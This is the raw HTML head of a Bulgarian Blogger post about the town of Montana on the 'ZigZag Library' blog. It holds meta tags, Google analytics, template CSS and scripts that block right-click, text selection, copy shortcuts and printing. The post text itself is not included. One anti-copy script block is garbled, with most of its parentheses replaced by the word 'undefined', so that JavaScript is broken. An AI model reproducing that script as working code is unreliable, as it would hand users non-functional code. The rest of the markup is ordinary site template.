

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/2017/10/montana.html
body_size: 69534
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>
Монтана &#8226; ZigZag Library 
</title>
<meta content='HgwVnFom8W5PCdntqckZQOw162HqXtNQjptXi4Fx3iQrsnymksBxjooDa7fIsVBW' name='zen-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CDroid+Sans:400,700" rel="stylesheet" type="text/css">
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<title>Библиотека ZigZag</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKJWX3RGT1');
</script>
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='6c179cab57f02539' name='yandex-verification'/>
<meta content='5d9d845a375259fd' name='yandex-verification'/>
<meta content='lcrU5jGqxBPbvALrmbMsV7fD7W7ZE4oEXsl3Cqq7xiA' name='google-site-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6D9JvcseY9kggMpQTV0srXblnrp6ppiz0OSTgGJrzr0LROqUQHlNdht9z7Q7UzaA6UZJf4rzNroPapxxkPpl67xN7qU-WS7HOL1RlP1tWksYOxEY_ZEE4CVrVf_q0fPoI5_2vaXv8xJvQ/h120/favicon.ico'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pepatabakova.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pepatabakova.com/2017/10/montana.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ZigZag Library  - RSS" href="https://www.pepatabakova.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.blogger.com/feeds/6754807675428572375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/3779564810415039124/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkxuCSnwUIMSJIDsZXzMCe66HZ74I27sMTAPvr8N65SDnKw2Dv_kgzZcLGXyKN7S8dYk4LcpsthnA1c_fwQ3KnPlQAAl7rgNpxxWv3lfP3ZCHkKPwVbKn1J5qFKgfrh7wAj-KyQ6TLzL4/s320/montana.jpg' rel='image_src'/>
<meta content='През 1945 градът е преименуван на Михайловград, а през 1993  отново, след около 20 века, приема името Монтана.' name='description'/>
<meta content='https://www.pepatabakova.com/2017/10/montana.html' property='og:url'/>
<meta content='Монтана' property='og:title'/>
<meta content='През 1945 градът е преименуван на Михайловград, а през 1993  отново, след около 20 века, приема името Монтана.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkxuCSnwUIMSJIDsZXzMCe66HZ74I27sMTAPvr8N65SDnKw2Dv_kgzZcLGXyKN7S8dYk4LcpsthnA1c_fwQ3KnPlQAAl7rgNpxxWv3lfP3ZCHkKPwVbKn1J5qFKgfrh7wAj-KyQ6TLzL4/w1200-h630-p-k-no-nu/montana.jpg' property='og:image'/>
<title>
Монтана - ZigZag Library 
</title>
<title>
<title>
Монтана &#8226; ZigZag Library 
</title>
</title>
<!-- Description and Keywords (start) -->
<meta content='история,култура,личности,общество,от света,природа,пътешествия,размисли, моите разкази, събития,факти, виртуална любов, дневник, my stories, history, culture, personalities, society, from the world, nature, travels, thoughts, events, facts, virtual love, diary, günlük, sanal aşk,  Lang-Bg, Lang-Ru, Lang-En,Lang-TR,' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='Монтана' property='og:title'/>
<meta content='https://www.pepatabakova.com/2017/10/montana.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkxuCSnwUIMSJIDsZXzMCe66HZ74I27sMTAPvr8N65SDnKw2Dv_kgzZcLGXyKN7S8dYk4LcpsthnA1c_fwQ3KnPlQAAl7rgNpxxWv3lfP3ZCHkKPwVbKn1J5qFKgfrh7wAj-KyQ6TLzL4/s320/montana.jpg' property='og:image'/>
<meta content='През 1945 градът е преименуван на Михайловград, а през 1993  отново, след около 20 века, приема името Монтана.' name='og:description'/>
<meta content='ZigZag Library ' property='og:site_name'/>
<meta content='https://www.pepatabakova.com/' name='twitter:domain'/>
<meta content='Монтана' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkxuCSnwUIMSJIDsZXzMCe66HZ74I27sMTAPvr8N65SDnKw2Dv_kgzZcLGXyKN7S8dYk4LcpsthnA1c_fwQ3KnPlQAAl7rgNpxxWv3lfP3ZCHkKPwVbKn1J5qFKgfrh7wAj-KyQ6TLzL4/s320/montana.jpg' name='twitter:image'/>
<meta content='Монтана' name='twitter:title'/>
<meta content='През 1945 градът е преименуван на Михайловград, а през 1993  отново, след около 20 века, приема името Монтана.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenu() { return false; } 
	</script> 
	
	<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenuundefined) { return false; } 
	</script> 
	
	
	<script> 
	//запрещает выделение мышкой и комбинации клавиш Ctrl + A и Ctrl + U и Ctrl + S 
	function preventSelectionundefinedelement){ 
	var preventSelection = false; 
	function addHandlerundefinedelement, event, handler){ 
	if undefinedelement.attachEvent) element.attachEventundefined'on' + event, handler); 
	else if undefinedelement.addEventListener) element.addEventListenerundefinedevent, handler, false); } 
	function removeSelectionundefined){ 
	if undefinedwindow.getSelection) { window.getSelectionundefined).removeAllRangesundefined); } 
	else if undefineddocument.selection && document.selection.clear) 
	document.selection.clearundefined); 
	} 
	
	//запрещаем выделять текст мышкой 
	addHandlerundefinedelement, 'mousemove', functionundefined){ ifundefinedpreventSelection) removeSelectionundefined); }); 
	addHandlerundefinedelement, 'mousedown', functionundefinedevent){ var event = event || window.event; var sender = event.target || event.srcElement; preventSelection = !sender.tagName.matchundefined/INPUT|TEXTAREA/i) ;}); 
	
	//запрещаем нажатие клавищ Ctrl + A и Ctrl + U и Ctrl + S 
	function killCtrlAundefinedevent){ 
	var event = event || window.event; 
	var sender = event.target || event.srcElement; 
	if undefinedsender.tagName.matchundefined/INPUT|TEXTAREA/i)) return; 
	var key = event.keyCode || event.which; 
	if undefinedundefinedevent.ctrlKey && key == 'U'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'A'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'S'.charCodeAtundefined0))) // 'A'.charCodeAtundefined0) можно заменить на 65 
	{ removeSelectionundefined); 
	if undefinedevent.preventDefault) event.preventDefaultundefined); 
	else event.returnValue = false;}} 
	addHandlerundefinedelement, 'keydown', killCtrlA); 
	addHandlerundefinedelement, 'keyup', killCtrlA); 
	} 
	preventSelectionundefineddocument); 
	</script>

<style>
		@media print {
		body * { display: none !important;}
		body:after {
			content: "WARNING:  UNAUTHORIZED USE AND/OR DUPLICATION OF THIS MATERIAL WITHOUT EXPRESS AND WRITTEN PERMISSION FROM THIS SITE'S AUTHOR AND/OR OWNER IS STRICTLY PROHIBITED! CONTACT US FOR FURTHER CLARIFICATION.!!"; }
		}
	</style>
<style>
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
			-webkit-touch-callout: none;
		}
	</style>
<style>
	.cover-container {
	   border: 1px solid #DDDDDD;
	   width: 100%;
	   height: 100%;
	   position: relative;
	}
	.glass-cover {
	   float: left;
	   position: relative;
	   left: 0px;
	   top: 0px;
	   z-index: 1000;
	   background-color: #92AD40;
	   padding: 5px;
	   color: #FFFFFF;
	   font-weight: bold;
	}
	.unselectable
	{
	-moz-user-select:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	cursor: default;
	}
	html
	{
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}
	img
	{
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	-moz-user-select: none;
	}
	</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Blogius
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f5f5f5" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0277bd" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#222222" />
<Variable name="menucolor" description="Navigation Color" type="color" default="#0288d1" />
<Variable name="creditcolor" description="Footer Credit Color" type="color" default="#111111" />
<Variable name="headcolor" description="Widget Heading Color" type="color" default="rgb(51, 51, 51)" />
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: "Roboto condensed" , 'Verdana', Courier, monospace;    font-size:16px;    color:#000000;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
.widget ul {margin:0;padding:0;}
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: normal;
color: #2e2e2e;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.widget iframe, .widget img {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f5f5f5;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px; margin:0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 780px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .telegram:before {
content: "\f0d2";
}
.top-bar-social ul#social a.telegram:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #0277bd;
}
#header-wrappers {
color: #fff;
padding: 20px 0 10px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 70px;
margin: 15px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:'Montserrat', sans-serif;
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #fff;
font: normal 12px 'Montserrat', sans-serif;
margin: 0;
padding: 0 0 10px;
text-transform:lowercase;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 400px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #0288d1;
}
.navi-menu-wrap {
margin: 0 auto;
position:relative;
}
#nav {
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
transition:none;
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
transition:none;
}
.nav-menu ul li ul li:hover ul {
display: inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## News Ticker Css ######################### */
.news-tick-bar {
margin: 0 auto;
padding: 10px;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:rgb(51, 51, 51);
}
.ticker .title .fa {
margin-right: 10px;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg)
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgb(51, 51, 51);
border-right: none;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0277bd;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .recent-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .recent-title a {
color: #secondcolor;
}
.ticker .recent-title a:hover {
color: #0277bd;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
.header-random {
position: relative;
float: right;
}
.header-random li {
list-style: none;
}
.header-random a.rdn-icon {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
background-color: #0277bd;
cursor: pointer;
display: block;
height: 40px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 39px;
border-radius: 0;
box-sizing: border-box;
border: 1px solid rgb(51, 51, 51);
}
.header-random a.rdn-icon:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 38px;
}
/* ######## Top Feature Css ######################### */
.featured {
position: relative;
margin: 0 auto;
}
.featured .widget-content ul {
margin: 0 auto !important;
height: auto;
overflow: hidden;
padding:0;
}
.featured h2 {
display: none;
display: none;
}
.featured li {
width: 25%;
height: auto;
float: left;
position: relative;
box-sizing: border-box;
overflow: hidden;
padding:0;
list-style: none;
}
.featured li .featured-inner {
position: relative;
overflow: hidden;
}
.featured .rcp-thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.featured .rcp-title {
font-size: 20px;
position: relative;
margin-bottom: 10px;
}
.featured .post-panel {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
.featured li .featured-inner .featured-meta {
font-size: 12px;
color: #ccc;
font-weight: 400;
}
.featured .rcp-title a {
color: #FFF;
font-weight: 400;
position: relative;
line-height: 1.4em;
}
.featured .post-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
border-radius: 2px;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.featured li:nth-child(1) .post-tag {
background: #17C65D;
}
.featured li:nth-child(2) .post-tag {
background: #FA29AF;
}
.featured li:nth-child(3) .post-tag {
background: #29ABFA;
}
.featured li:nth-child(4) .post-tag {
background: #FF3535;
}
.featured {
position: relative;
}
.featured-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.featured li:hover .featured-overlay {
opacity: 0.5;
}
.featured li:hover .post-panel {
padding-bottom: 35px;
}
.featured-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author {
margin-right: 10px;
}
.featured .post-tag:hover {
background: #222222;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear:both;
}
.sidebar h2, .FeaturedPost h2 {
color: rgb(255, 255, 255);
background-color: rgb(51, 51, 51);
font-size: 18px;
display: inline-block;
padding: 4px 8px;
min-width: 10px;
border-radius: 2px 2px 0px 0px;
}
.widget-title {
display: block;
border-bottom: solid 3px rgb(51, 51, 51);
margin-bottom: 30px;
position: relative;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0 0 10px
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #fff;
background-color:rgb(51, 51, 51);
font-size: 11px;
line-height: 32px;
letter-spacing: .5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0277bd;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Content Feature Widget Css ######################### */
.recent-boxes {
overflow: hidden;
position: relative;
}
.recent-boxes .widget {
margin-bottom: 20px;
}
.recent-boxes .feat, .recent-boxes .videos, .recent-boxes .gallery {
width: 100%;
float: left;
}
.box-title, .posts-title {
height: 32px;
line-height: 32px;
border-bottom:3px solid  rgb(51, 51, 51);
position: relative;
margin-bottom: 15px;
}
.box-title h2.title, .posts-title h2 {
display: inline-block;
position: relative;
float: left;
height: 32px;
line-height: 32px;
font-size: 13px;
padding: 0 10px;
margin: 0;
text-transform: uppercase;
background: rgb(51, 51, 51);
}
.box-title h2.title a, .posts-title h2 a {
color: #eee;
}
a.more-link, a.posts-link {
float: right;
height: 32px;
line-height: 32px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #000;
font-weight: 400;
text-transform: uppercase;
}
.feat .bx-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
border-right: 1px solid #f5f5f5;
}
.feat .bx-item {
width: 100%;
position: relative;
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.box-thumbnail {
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px !important;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.bx-first .bf-thumb:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
